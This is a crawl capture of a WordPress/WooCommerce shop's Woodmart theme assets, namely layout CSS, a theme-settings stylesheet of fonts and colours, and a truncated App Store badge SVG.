  transition-delay: 0s;
}
.wd-loop-footer {
  text-align: center;
  margin-top: 30px;
}
.wd-loop-footer:has(> a[style*="none"]),
.wd-loop-footer:not(:has(a)) {
  display: none;
}
nav[class*="-pagination"] ul {
  display: inline-flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  gap: 3px;
}
nav[class*="-pagination"] li .page-numbers {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding-inline: 5px;
  min-width: 34px;
  height: 34px;
  color: var(--color-gray-900);
  font-weight: 600;
  font-size: 14px;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
  transition: all 0.2s ease;
}
nav[class*="-pagination"] li .current {
  color: #fff;
  background-color: var(--wd-primary-color);
}
nav[class*="-pagination"] li :is(.next, .prev) {
  font-size: 0;
}
nav[class*="-pagination"] li :is(.next, .prev):before {
  font-size: 12px;
  content: "\f114";
  font-family: "woodmart-font";
}
nav[class*="-pagination"] li .prev:before {
  content: "\f113";
  font-family: "woodmart-font";
}
nav[class*="-pagination"] a:hover {
  background-color: var(--bgcolor-gray-300);
}
.breadcrumbs {
  font-size: 0;
}
.breadcrumbs > :is(a, span):after {
  content: "/";
  display: inline-block;
  padding: 0 8px;
}
.breadcrumbs > span:last-child:after {
  content: none;
}
:is(.breadcrumbs, .yoast-breadcrumb) {
  color: var(--color-gray-900);
  line-height: 16px;
}
:is(.breadcrumbs, .yoast-breadcrumb) > :is(a, span) {
  display: inline-block;
  color: var(--color-gray-900);
}
:is(.breadcrumbs, .yoast-breadcrumb) :is(a, span) {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 11px;
}
:is(.breadcrumbs, .yoast-breadcrumb) a:hover {
  color: var(--color-gray-500);
}
:is(.breadcrumbs, .yoast-breadcrumb) span {
  transition: all 0.25s ease;
}
.wd-action-btn {
  display: inline-flex;
  vertical-align: middle;
  --action-btn-color: var(--color-gray-800);
  --action-btn-hover-color: var(--color-gray-500);
}
.wd-action-btn > a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: var(--action-btn-color);
  cursor: pointer;
}
.wd-action-btn > a:hover {
  color: var(--action-btn-hover-color);
}
.wd-action-btn > a:before {
  transition: opacity 0.15s ease;
  font-family: "woodmart-font";
}
.wd-action-btn > a:after {
  position: absolute;
  top: calc(50% - 0.5em);
  right: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
  content: "";
  display: inline-block;
  width: 1em;
  height: 1em;
  border: 1px solid rgba(0, 0, 0, 0);
  border-left-color: var(--color-gray-900);
  border-radius: 50%;
  vertical-align: middle;
  animation: wd-rotate 450ms infinite linear var(--wd-anim-state, paused);
}
.wd-action-btn > a.loading:before {
  opacity: 0;
}
.wd-action-btn > a.loading:after {
  opacity: 1;
  --wd-anim-state: running;
}
.wd-action-btn > a.added:before {
  content: "\f107";
}
.wd-action-btn.wd-style-icon .button {
  min-height: unset;
  padding: 0;
  background-color: transparent;
}
.wd-action-btn.wd-style-icon .button:hover {
  background-color: transparent;
  box-shadow: none;
}
.wd-action-btn.wd-style-icon > a {
  position: relative;
  flex-direction: column;
  width: 50px;
  height: 50px;
  font-weight: 400;
  font-size: 0 !important;
  line-height: 0;
}
.wd-action-btn.wd-style-icon > a:before {
  font-size: 20px;
}
.wd-action-btn.wd-style-icon > a:after {
  right: calc(50% - 0.5em);
  font-size: 18px;
}
.wd-action-btn.wd-style-text > a {
  position: relative;
  font-weight: 600;
  line-height: 1;
}
.wd-action-btn.wd-style-text > a:before {
  margin-inline-end: 0.3em;
  font-size: 110%;
  font-weight: 400;
}
.wd-action-btn:empty {
  display: none;
}
.wd-compare-icon > a:before {
  content: "\f128";
}
.wd-wishlist-icon > a:before {
  content: "\f106";
}
.wd-quick-view-icon > a:before {
  content: "\f130";
}
.wd-add-cart-icon > a:before {
  content: "\f123";
}
.wd-cross-icon > a:before {
  content: "\f112";
}
.wd-burger-icon > a:before {
  content: "\f15a";
}
.wd-heading {
  display: flex;
  flex: 0 0 auto;
  align-items: center;
  justify-content: flex-end;
  gap: 10px;
  padding: 20px 15px;
  border-bottom: 1px solid var(--brdcolor-gray-300);
}
.wd-heading > a {
  --wd-link-color: var(--wd-primary-color);
  --wd-link-color-hover: var(--wd-primary-color);
}
.wd-heading > a:hover {
  opacity: 0.7;
}
.wd-heading .title {
  flex: 1 1 auto;
  margin-bottom: 0;
  font-size: 130%;
}
.wd-heading .wd-action-btn {
  flex: 0 0 auto;
}
.wd-heading .wd-action-btn.wd-style-text > a {
  height: 25px;
}
:is(.widget, .wd-widget, div[class^="vc_wp"]) {
  line-height: 1.4;
  --wd-link-color: var(--color-gray-500);
  --wd-link-color-hover: var(--color-gray-800);
}
:is(.widget, .wd-widget, div[class^="vc_wp"]) > :is(ul, ol) {
  margin-top: 0;
}
:is(.widget, .wd-widget, div[class^="vc_wp"]) :is(ul, ol) {
  list-style: none;
  --list-mb: 0;
  --li-mb: 15px;
  --li-pl: 0;
}
.widgettitle,
.widget-title {
  margin-bottom: 20px;
  color: var(--wd-widget-title-color);
  text-transform: var(--wd-widget-title-transform);
  font-weight: var(--wd-widget-title-font-weight);
  font-style: var(--wd-widget-title-font-style);
  font-size: var(--wd-widget-title-font-size);
  font-family: var(--wd-widget-title-font);
}
.widget {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--brdcolor-gray-300);
}
.widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.woodmart-author-information {
  line-height: inherit;
}
.woodmart-author-information .author-avatar img {
  border-radius: 50%;
}
.textwidget > *:last-child {
  margin-bottom: 0;
}
.alignleft {
  float: left;
  margin-top: 3px;
  margin-right: 25px;
  margin-bottom: 20px;
}
.alignright {
  float: right;
  margin-top: 3px;
  margin-bottom: 20px;
  margin-left: 25px;
}
.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
  margin-bottom: 20px;
}
.wp-caption {
  margin-bottom: 20px;
  padding: 0;
  max-width: 100%;
  border: none;
  background: transparent;
}
.wp-caption.alignleft {
  margin-top: 3px;
  margin-right: 25px;
}
.wp-caption.alignright {
  margin-top: 3px;
  margin-left: 25px;
}
.wp-caption.aligncenter {
  margin: 0 auto;
  margin-top: 3px;
}
.wp-caption .wp-caption-text,
.wp-caption-dd {
  padding: 5px 10px 5px 0;
  font-style: italic;
  line-height: 1.6;
  opacity: 0.8;
}
.gallery-caption,
.bypostauthor {
  content: initial;
}
.gallery {
  margin-left: -15px;
  margin-right: -15px;
}
.gallery .gallery-item {
  padding-left: 15px;
  padding-right: 15px;
}
.gallery .gallery-caption {
  margin-top: 10px;
  font-style: italic;
}
body .wp-playlist {
  border: none;
  text-align: left;
}
body .wp-playlist-item {
  border-color: var(--brdcolor-gray-300);
}
body .wp-playlist-item:not(:last-child) {
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.website-wrapper {
  position: relative;
  background-color: var(--wd-main-bgcolor);
}
.main-page-wrapper {
  margin-top: -40px;
  padding-top: 40px;
  min-height: 50vh;
  background-color: var(--wd-main-bgcolor);
}
.site-content {
  margin-bottom: 40px;
}
.container {
  max-width: var(--wd-container-w);
}
.sidebar-container {
  margin-bottom: 40px;
}
.sidebar-container .wd-heading {
  display: none;
}
.subtitle-style-background[class*="subtitle"] {
  display: inline-block;
  padding: 6px 10px;
  font-weight: 600;
  line-height: 1.2;
  font-size: 14px;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
}
.subtitle-color-default.subtitle-style-default {
  color: var(--color-gray-400);
}
.subtitle-color-default.subtitle-style-background {
  background-color: #f1f1f1;
  color: #333;
}
.subtitle-color-primary.subtitle-style-default {
  color: var(--wd-primary-color);
}
.subtitle-color-primary.subtitle-style-background {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.subtitle-color-alt.subtitle-style-default {
  color: var(--wd-alternative-color);
}
.subtitle-color-alt.subtitle-style-background {
  color: #fff;
  background-color: var(--wd-alternative-color);
}
.btn.btn-scheme-light {
  color: #fff;
}
.btn.btn-scheme-dark {
  color: #333;
}
.btn.btn-scheme-hover-light:hover {
  color: #fff;
}
.btn.btn-scheme-hover-dark:hover {
  color: #333;
}
.btn.btn-color-default {
  background-color: #f3f3f3;
  color: #3e3e3e;
}
.btn.btn-color-default:hover {
  color: #3e3e3e;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-black {
  background-color: #212121;
  color: #fff;
}
.btn.btn-color-black:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-white {
  background-color: #fff;
  color: #333;
}
.btn.btn-color-white:hover {
  color: #333;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-alt {
  color: #fff;
  background-color: var(--wd-alternative-color);
}
.btn.btn-color-alt:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-primary {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.btn.btn-color-primary:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn-style-bordered.btn-color-default {
  border-color: #e9e9e9;
  color: #333;
}
.btn-style-bordered.btn-color-default:hover {
  background-color: #e9e9e9;
  color: #333;
}
.btn-style-bordered.btn-color-primary {
  color: var(--wd-primary-color);
  border-color: var(--wd-primary-color);
}
.btn-style-bordered.btn-color-primary:hover {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.btn-style-bordered.btn-color-alt {
  color: var(--wd-alternative-color);
  border-color: var(--wd-alternative-color);
}
.btn-style-bordered.btn-color-alt:hover {
  color: #fff;
  background-color: var(--wd-alternative-color);
}
.btn-style-bordered.btn-color-black {
  border-color: #212121;
  color: #333;
}
.btn-style-bordered.btn-color-black:hover {
  background-color: #212121;
  color: #fff;
}
.btn-style-bordered.btn-color-white {
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
}
.btn-style-bordered.btn-color-white:hover {
  border-color: #fff;
  background-color: transparent;
  color: #fff;
}
.btn-style-link.btn-color-default {
  border-color: var(--brdcolor-gray-300);
  color: var(--color-gray-800);
}
.btn-style-link.btn-color-default:hover {
  border-color: var(--brdcolor-gray-500);
  color: var(--color-gray-800);
}
.btn-style-link.btn-color-primary {
  color: var(--color-gray-800);
  border-color: var(--wd-primary-color);
}
.btn-style-link.btn-color-primary:hover {
  color: var(--color-gray-800);
  opacity: 0.6;
  border-color: var(--wd-primary-color);
}
.btn-style-link.btn-color-alt {
  color: var(--color-gray-800);
  border-color: var(--wd-alternative-color);
}
.btn-style-link.btn-color-alt:hover {
  color: var(--color-gray-800);
  border-color: var(--wd-alternative-color);
  opacity: 0.6;
}
.btn-style-link.btn-color-black {
  border-color: #333;
  color: var(--color-gray-800);
}
.btn-style-link.btn-color-black:hover {
  border-color: #333;
  color: var(--color-gray-800);
  opacity: 0.6;
}
.btn-style-link.btn-color-white {
  border-color: rgba(255, 255, 255, 0.3);
  color: #fff;
}
.btn-style-link.btn-color-white:hover {
  border-color: #fff;
  color: #fff;
}
.btn-color-custom.btn-style-3d:hover {
  opacity: 1 !important;
}
.btn-size-extra-small {
  padding: 5px 10px;
  min-height: 28px;
  font-size: 11px;
}
.btn-size-small {
  padding: 5px 14px;
  min-height: 36px;
  font-size: 12px;
}
.btn-size-large {
  padding: 5px 28px;
  min-height: 48px;
  font-size: 14px;
}
.btn-size-extra-large {
  padding: 5px 40px;
  min-height: 56px;
  font-size: 16px;
}
.btn.btn-style-round {
  border-radius: 35px;
}
.btn.btn-style-semi-round {
  border-radius: 5px;
}
.btn.btn-style-3d {
  border: none;
  box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.15);
  transition: color 0.25s ease, background-color 0.25s ease,
    border-color 0.25s ease, box-shadow 0s ease, opacity 0.25s ease;
}
.btn.btn-style-3d:hover {
  box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.15);
  opacity: 0.8;
}
.btn.btn-style-3d:active {
  top: 1px;
  box-shadow: none;
}
.btn.btn-style-link {
  min-height: unset;
  padding: 0;
  border-width: 2px;
  border-style: solid;
  border-top: none;
  border-right: none;
  border-left: none;
  background-color: transparent !important;
}
.btn.btn-style-link:hover {
  background-color: transparent !important;
  box-shadow: none;
}
.btn.btn-style-bordered {
  border-width: 2px;
}
.btn.btn-style-bordered:not(:hover) {
  background-color: transparent !important;
}
.btn.btn-style-bordered:hover {
  box-shadow: none;
}
.btn.btn-full-width {
  width: 100%;
}
.btn i {
  margin-right: 3px;
}
.wd-btn-icon {
  line-height: 1;
  margin-left: 5px;
}
.btn-icon-pos-left {
  flex-direction: row;
}
.btn-icon-pos-left .wd-btn-icon {
  margin-right: 5px;
  margin-left: unset;
}
.btn-icon-pos-right {
  flex-direction: row-reverse;
}
.wpb-js-composer .wd-button-wrapper.inline-element {
  margin-bottom: 10px;
}
.searchform[class*="wd-style-with-bg"] .searchsubmit {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.searchform[class*="wd-style-with-bg"] .searchsubmit:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.searchform.wd-style-with-bg .searchsubmit {
  border-start-end-radius: var(--wd-form-brd-radius);
  border-end-end-radius: var(--wd-form-brd-radius);
}
.searchform.wd-style-with-bg-2 .searchsubmit {
  inset-inline-end: calc(var(--wd-form-brd-width) + 3px);
  width: calc(var(--wd-search-btn-w) - ((var(--wd-form-brd-width) + 3px) * 2));
  inset-block: calc(var(--wd-form-brd-width) + 3px);
  border-radius: var(--wd-form-brd-radius);
}
.searchform.wd-style-with-bg-2 .searchsubmit img {
  max-width: 22px;
}
.searchform.wd-style-with-bg-2 .searchsubmit:after {
  font-size: calc(var(--wd-form-height) / 2.5);
}
.searchform.wd-style-4 input[type="text"] {
  padding-inline: 40px 15px;
}
.searchform.wd-style-4 .searchsubmit {
  inset-inline-start: 0;
  pointer-events: none;
  width: 46px;
  --wd-form-height: 46px;
}
.searchform.wd-style-4 .searchsubmit:after {
  font-size: 16px;
}
.searchform.wd-style-4 .wd-search-cat {
  inset-inline-end: 0;
}
.searchform.wd-style-4 .wd-search-cat > a {
  border-inline-end: none;
}
.searchform.wd-style-4.wd-cat-style-default .wd-search-cat > a:after {
  margin-inline-end: 15px;
}
.wd-image {
  border-radius: var(--wd-brd-radius);
}
.wd-image img {
  border-radius: var(--wd-brd-radius);
}
.wd-image .wd-lazy-load {
  width: auto;
}
.search-no-results .page-title :is(.breadcrumbs, .yoast-breadcrumb) {
  display: none;
}
@media (min-width: 769px) {
  .searchform.wd-with-cat.wd-style-4 input[type="text"] {
    padding-inline-end: var(--wd-search-cat-w);
  }
}
@media (min-width: 1025px) {
  .wd-hide-lg {
    display: none !important;
  }
  .wd-scrollbar.platform-Windows {
    --wd-scroll-w: 17px;
  }
  .wd-scrollbar.platform-Windows.browser-Opera,
  .wd-scrollbar.platform-Mac {
    --wd-scroll-w: 15px;
  }
  .wd-scroll {
    --scrollbar-track-bg: rgba(0, 0, 0, 0.05);
    --scrollbar-thumb-bg: rgba(0, 0, 0, 0.12);
  }
  .wd-scroll ::-webkit-scrollbar {
    width: 5px;
  }
  .wd-scroll ::-webkit-scrollbar-track {
    background-color: var(--scrollbar-track-bg);
  }
  .wd-scroll ::-webkit-scrollbar-thumb {
    background-color: var(--scrollbar-thumb-bg);
  }
  [class*="color-scheme-light"] .wd-scroll,
  .wd-scroll.color-scheme-light {
    --scrollbar-track-bg: rgba(255, 255, 255, 0.05);
    --scrollbar-thumb-bg: rgba(255, 255, 255, 0.12);
  }
  .admin-bar {
    --wd-admin-bar-h: 32px;
  }
}
@media (min-width: 1200px) {
  .wrapper-full-width-content .container {
    max-width: 100%;
  }
}
@media (max-width: 1024px) {
  @supports not (overflow: clip) {
    body {
      overflow: hidden;
    }
  }
  .wd-fontsize-xl,
  .wd-fontsize-xxl,
  .wd-fontsize-xxxl {
    font-size: 22px;
  }
  .text-larger {
    font-size: inherit;
  }
  .wd-hide-md {
    display: none !important;
  }
  [class*="wd-grid"] {
    --wd-col: var(--wd-col-md);
    --wd-gap: var(--wd-gap-md);
    --wd-col-md: var(--wd-col-lg);
    --wd-gap-md: var(--wd-gap-lg);
  }
  .wd-side-hidden {
    --wd-side-hidden-w: min(300px, 80vw);
  }
  html:has(.wd-side-hidden.wd-opened) {
    overflow: hidden;
  }
  .wd-nav-wrapper.wd-mb-action-swipe {
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
    -webkit-mask-image: linear-gradient(to right, transparent, #000 70px);
    mask-image: linear-gradient(to right, transparent, #000 70px);
  }
  .wd-nav-wrapper.wd-mb-action-swipe .wd-nav {
    flex-wrap: nowrap;
  }
  .wd-tltp .wd-tooltip-label {
    display: none !important;
  }
  .wd-close-side {
    top: -150px;
  }
  html:has(.wd-side-hidden.wd-opened, .mfp-wrap) #wpadminbar {
    z-index: 400;
  }
  #wpadminbar {
    position: absolute;
  }
}
@media (max-width: 768.98px) {
  .wd-hide-sm {
    display: none !important;
  }
  [class*="wd-grid"] {
    --wd-col: var(--wd-col-sm);
    --wd-gap: var(--wd-gap-sm);
    --wd-col-sm: var(--wd-col-md);
    --wd-gap-sm: var(--wd-gap-md);
  }
}
@media (min-width: 769px) and (max-width: 1024px) {
  .wd-hide-md-sm {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/xts-theme_settings_default-1766649659.css?ver=7.5.2
body_size: 817
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//online.thatalsalasil.com.kw/wp-content/themes/woodmart/fonts/woodmart-font-2-700.woff2?v=7.5.2") format("woff2");
}

:root {
	--wd-text-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 500;
	--wd-text-color: #777777;
	--wd-text-font-size: 18px;
	--wd-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-transform: uppercase;
	--wd-title-color: #242424;
	--wd-entities-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 18px;
	--wd-primary-color: rgb(38,34,95);
	--wd-alternative-color: rgb(247,161,31);
	--wd-link-color: rgb(4,37,114);
	--wd-link-color-hover: rgb(247,161,31);
	--btn-default-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-default-font-weight: 500;
	--btn-default-bgcolor: rgb(233,119,38);
	--btn-default-bgcolor-hover: rgb(37,33,95);
	--btn-accented-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-accented-font-weight: 500;
	--btn-accented-bgcolor: rgb(37,33,95);
	--btn-accented-bgcolor-hover: rgb(233,119,38);
	--btn-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-font-weight: 500;
	--btn-color: rgb(252,252,252);
	--btn-bgcolor: rgb(233,119,38);
	--btn-color-hover: rgb(255,255,255);
	--btn-bgcolor-hover: rgb(37,33,95);
	--btn-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-font-weight: 500;
	--btn-transform: capitalize;
	--btn-color: rgb(252,252,252);
	--btn-bgcolor: rgb(37,33,95);
	--btn-color-hover: rgb(255,255,255);
	--btn-bgcolor-hover: rgb(233,119,38);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg .wd-product {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(17,30,147);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 600px;
}
.page-title-default {
	background-color: rgb(28,97,231);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
html .wd-nav-mobile > li > a {
	font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	text-transform: capitalize;
}
html .post.wd-post .post-title {
	font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	font-size: 18px;
}
.page .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-product .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-blog .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-post .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-portfolio .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-portfolio .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
html .wd-buy-now-btn {
	font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	font-weight: 500;
	color: rgb(252,252,252);
	background: rgb(233,119,38);
}
html .wd-buy-now-btn:hover {
	color: rgb(255,255,255);
	background: rgb(37,33,95);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-bg: rgb(255,255,255);
}
.product-labels .product-label.onsale {
	background-color: rgb(252,96,40);
	color: rgb(255,255,255);
}
.product-labels .product-label.featured {
	background-color: rgb(221,51,51);
	color: rgb(255,255,255);
}
.product-labels .product-label.out-of-stock {
	background-color: rgb(221,153,51);
	color: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 5px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 8px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}




--- FILE ---
content_type: image/svg+xml
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-01-1.svg
body_size: 2133
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 135 35"><defs><style>.cls-1{fill:#010101;}.cls-2{fill:#fff;}</style></defs><title>sotre</title><rect class="cls-1" x="-4.58" y="-3.74" width="145.58" height="40.42"></rect><rect class="cls-1" x="18.12" y="1.11" width="98.76" height="32.77" rx="5.62"></rect><path class="cls-2" d="M40.49,18.07a5.16,5.16,0,0,1,2.25-4.25,6.59,6.59,0,0,0-5.13-2.42,5.13,5.13,0,0,0-1.8.41,3.92,3.92,0,0,1-2.7,0,5.08,5.08,0,0,0-1.8-.41,6.56,6.56,0,0,0-6.59,6.52c0,3.61,3,10.71,6.59,10.71a6.81,6.81,0,0,0,2.09-.56,3.34,3.34,0,0,1,2.12,0,6.81,6.81,0,0,0,2.09.56c2.36,0,4.42-3,5.59-6A5.12,5.12,0,0,1,40.49,18.07Z"></path><ellipse class="cls-2" cx="36.34" cy="8.86" rx="3.31" ry="1.29" transform="translate(5.72 30.35) rotate(-48.76)"></ellipse><path class="cls-2" d="M54.75,7.32a3.17,3.17,0,0,0-2.26-.7A9.86,9.86,0,0,0,51,6.74h0v5.52h0a12.92,12.92,0,0,0,1.3.06,3.44,3.44,0,0,0,2.48-.81,3,3,0,0,0,.81-2.18A2.63,2.63,0,0,0,54.75,7.32ZM52.4,11.66a5.08,5.08,0,0,1-.67,0V7.35a4.4,4.4,0,0,1,.79-.06,2.26,2.26,0,0,1,1.66.57,2,2,0,0,1,.52,1.51A2.07,2.07,0,0,1,52.4,11.66Z"></path><path class="cls-2" d="M58.11,8.13a2,2,0,0,0-1.43.57,2.21,2.21,0,0,0-.58,1.58,1.94,1.94,0,0,0,1.95,2.09,2.06,2.06,0,0,0,1.38-.51,2.17,2.17,0,0,0,.64-1.64,2.18,2.18,0,0,0-.54-1.51A1.9,1.9,0,0,0,58.11,8.13Zm0,.64c.79,0,1.14.76,1.14,1.47,0,.87-.48,1.49-1.15,1.49s-1.16-.62-1.16-1.47S57.29,8.77,58.09,8.77Z"></path><path class="cls-2" d="M64.85,10.25c-.1.35-.2.73-.27,1.11-.08-.34-.18-.71-.31-1.12l-.63-2H63l-.65,2.06c-.12.36-.23.73-.32,1.08-.07-.35-.16-.7-.26-1.08L61.2,8.22h-.85l1.23,4.06h.73L63,10.37c.11-.34.22-.71.32-1.13.09.38.19.73.31,1.12l.62,1.92h.73l1.31-4.06h-.82Z"></path><path class="cls-2" d="M68.87,8.13a1.51,1.51,0,0,0-1.28.65l0-.56h-.74v0c0,.31,0,.63,0,1.07v2.94h.82V9.85a1,1,0,0,1,0-.32,1,1,0,0,1,.91-.7c.72,0,.87.61.87,1.12v2.33h.82V9.87C70.32,8.21,69.11,8.13,68.87,8.13Z"></path><rect class="cls-2" x="71.39" y="6.37" width="0.82" height="5.91"></rect><path class="cls-2" d="M75.05,8.13a2,2,0,0,0-1.43.57A2.21,2.21,0,0,0,73,10.28,1.94,1.94,0,0,0,75,12.37a2,2,0,0,0,1.38-.51A2.17,2.17,0,0,0,77,10.22a2.13,2.13,0,0,0-.54-1.51A1.87,1.87,0,0,0,75.05,8.13Zm0,.64c.78,0,1.14.76,1.14,1.47,0,.87-.49,1.49-1.16,1.49s-1.15-.62-1.15-1.47S74.23,8.77,75,8.77Z"></path><path class="cls-2" d="M80.71,11.28V9.8a1.46,1.46,0,0,0-1.56-1.67,2.49,2.49,0,0,0-1.33.36l0,0,.19.57.06,0a1.91,1.91,0,0,1,1-.29.76.76,0,0,1,.85.87v0a2.87,2.87,0,0,0-2,.59,1.27,1.27,0,0,0-.37.94,1.17,1.17,0,0,0,1.26,1.18,1.54,1.54,0,0,0,1.2-.54l0,.45h.76v-.06A5.82,5.82,0,0,1,80.71,11.28ZM79,11.74a.59.59,0,0,1-.63-.64.69.69,0,0,1,.2-.5,1.93,1.93,0,0,1,1.31-.34h.07v.64a.56.56,0,0,1,0,.21A.94.94,0,0,1,79,11.74Z"></path><path class="cls-2" d="M85.29,11.21V6.37h-.82V8.64a1.43,1.43,0,0,0-1.16-.51,1.71,1.71,0,0,0-1.22.51,2.32,2.32,0,0,0-.61,1.67,1.86,1.86,0,0,0,1.75,2.06,1.52,1.52,0,0,0,1.32-.68l0,.59h.75v0C85.3,11.92,85.29,11.46,85.29,11.21Zm-1.86.48c-.83,0-1.12-.76-1.12-1.41,0-.89.46-1.49,1.14-1.49a1,1,0,0,1,1,.8,1.17,1.17,0,0,1,0,.29v.69a1.32,1.32,0,0,1,0,.3A1,1,0,0,1,83.43,11.69Z"></path><path class="cls-2" d="M89.85,8.13a2,2,0,0,0-1.43.57,2.21,2.21,0,0,0-.58,1.58,1.94,1.94,0,0,0,2,2.09,2.06,2.06,0,0,0,1.38-.51,2.17,2.17,0,0,0,.64-1.64,2.18,2.18,0,0,0-.54-1.51A1.9,1.9,0,0,0,89.85,8.13Zm0,.64c.78,0,1.13.76,1.13,1.47,0,.87-.48,1.49-1.15,1.49s-1.15-.62-1.15-1.47S89,8.77,89.84,8.77Z"></path><path class="cls-2" d="M94.64,8.13a1.51,1.51,0,0,0-1.28.65l0-.56h-.74v0c0,.31,0,.63,0,1.07v2.94h.82V9.85a1,1,0,0,1,0-.32,1,1,0,0,1,.92-.7c.71,0,.86.61.86,1.12v2.33h.82V9.87C96.09,8.21,94.88,8.13,94.64,8.13Z"></path><path class="cls-2" d="M99.87,7.07l-.81.21v.94h-.61v.65h.61V11a1.56,1.56,0,0,0,.29,1.07,1.1,1.1,0,0,0,.82.32,1.75,1.75,0,0,0,.66-.11h0l0-.64-.06,0a1.56,1.56,0,0,1-.4,0c-.35,0-.49-.22-.49-.72V8.87h1V8.22h-1Z"></path><path class="cls-2" d="M104.58,8.48a1.4,1.4,0,0,0-.93-.35,1.5,1.5,0,0,0-.76.21,1.39,1.39,0,0,0-.46.41V6.37h-.82v5.91h.82V9.84a.77.77,0,0,1,0-.32h0a1,1,0,0,1,.92-.68c.75,0,.86.7.86,1.13v2.32h.82V9.87A1.8,1.8,0,0,0,104.58,8.48Z"></path><path class="cls-2" 